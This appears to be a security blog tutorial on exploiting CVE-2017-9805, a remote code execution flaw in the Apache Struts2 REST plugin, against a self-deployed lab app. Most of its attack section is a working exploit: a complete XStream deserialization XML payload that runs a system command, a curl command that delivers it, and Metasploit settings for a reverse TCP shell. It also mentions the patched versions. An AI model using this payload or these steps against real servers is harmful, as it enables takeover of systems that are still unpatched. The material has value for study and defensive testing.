
Today, we’ll show you the Remote code exploitation of Apache Struts2 Rest Plugin with XML Exploit. Apache published this advisory about this RCE vulnerability by 5th September 2017 under CVE-2017-9805. The REST Plugin is using a XStreamHandler with an instance of XStream for deserialization without any type filtering and this can lead to Remote Code Execution when deserializing XML payloads.
This vulnerability has been addressed in Struts versions 2.3.34 and 2.5.13. Due to the severe nature of this vulnerability, we recommend you to update the struts version. Successful exploitation of this vulnerability could lead to RCE (Remote Code Execution), taking full control over the server and a failed attempt can even lead to Denial of Service(DOS) attack.
How to Exploit ?
The first step is to deploy the vulnerable application under Tomcat manager which you can download directly from mvnrepository.com of version 2.5.10(war file).

Login your Tomcat Manager GUI panel and upload your .war file under War File To Deploy Tab as shown below:

As soon as you deploy the War file, you can see your application running with path /struts2-rest-showcase-2.5.10/orders.xhtml running on port 8080.

Once we had this running, its time to test the exploit which we’ve in XML file.
About the XML Exploit –

The vulnerability can be triggered by sending a malicious XML POST payload with the “Content-Type” header set to “application/xml“. In below code, you need to change Line No. 14 with the system command (Ping -n 2 <your-ip>) as shown below:
XML Exploit Code: (Pastebin Link)
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<value class=”com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data”>
<dataHandler>
<dataSource class=”com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource”>
<is class=”javax.crypto.CipherInputStream”>
<cipher class=”javax.crypto.NullCipher”>
<serviceIterator class=”javax.imageio.spi.FilterIterator”>
<iter class=”javax.imageio.spi.FilterIterator”>
<iter class=”java.util.Collections$EmptyIterator”/>
<next class=”java.lang.ProcessBuilder”>
<command>
<string>ping</string><string>-n</string><string>2</string><string>192.168.20.128</string></command>
</next>
</iter>
<filter class=”javax.imageio.ImageIO$ContainsFilter”>
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
</filter>
<next></next>
</serviceIterator>
<lock/>
</cipher>
<input class=”java.lang.ProcessBuilder$NullInputStream”/>
<ibuffer/>
</is>
</dataSource>
</dataHandler>
</value>
</jdk.nashorn.internal.objects.NativeString>
<jdk.nashorn.internal.objects.NativeString reference=”../jdk.nashorn.internal.objects.NativeString”/>
</entry>
</map>
This vulnerability with the right payload allows code execution on the server. The publicly available exploit code executed is asynchronous and does not block the parent thread as it uses the java.lang.ProcessBuilder class. Hence executing commands like (ping -n 10 192.168.20.128) will always be useful.
Now on other side, start the tcpdump with icmp filter so that you can capture all PING requests to your server.
Command: tcpdump -nni eth0 icmp
Where, eth0 is the Ethernet interface.

To run the exploit, you need to send your XML crafted payload to the vulnerable application with Curl Command while simulatenously tcpdump is actively running to listen for all incoming ICMP packets.
To send the payload, the command is:
Command: curl -H “Content-Type: application/xml” -d @exploit.xml http://target-ip:8080/struts2-rest-showcase-2.5.10/

As soon as you run the CURL command, check the output of tcpdump where you can see that you got 2 requests of ICMP sent by XML Crafted Payload against the Struts2 Application.

For getting a reverse shell connection, you can also use Metasploit Framework which is one of the most popular penetration testing and exploitation tool.
To list out all the available exploits related to struts, type “search struts” inside the metasploit framework console.

To exploit this struts2 rest plugin vulnerability the correct exploit name is struts2_rest_xstream which you can even directly download from metasploit repository.
Now load the module by running “use exploit/multi/http/struts2_res_xstream” as shown below:

We can see that, the module is loaded correctly and set the following parameters against this module:
set RHOST <your-target-ip>
set RPORT 8080
set TARGETURI /struts2-rest-showcase-2.5.10/orders/3
set TARGET 2
Here we’ve used TARGET 2 because the vulnerable App which we deployed in Linux machine where Tomcat server is running on 192.168.20.128:8080

Furthermore, you need to set the payload “set payload linux/x86/shell_reverse_tcp” so that you can directly run the bash commands via reverse TCP shell connection.

Apache Struts 2.5 through 2.5.12 that are using REST are vulnerable to this remote code execution attack.
You may also like:- Mastering Windows Management with WMIC Commands – Top 20 Examples
- Edit and Compile Code with the Best 5 Code Editors
- 50+ Top DevSecOps Tools You Need To Know
- Learn How to Add Proxy and Multiple Accounts in MoreLogin
- Some Useful PowerShell Cmdlets
- Create Free SSL Certificate – ZEROSSL.COM [2020 Tutorial]
- Generate Self-Signed SSL Certificate with OPENSSL in Kali Linux
- RDP – CredSSP Encryption Oracle Remediation Solution 2020
- Scan Open Ports using Ss, Netstat, Lsof and Nmap
- Top 10 Dangerous Viruses of all times








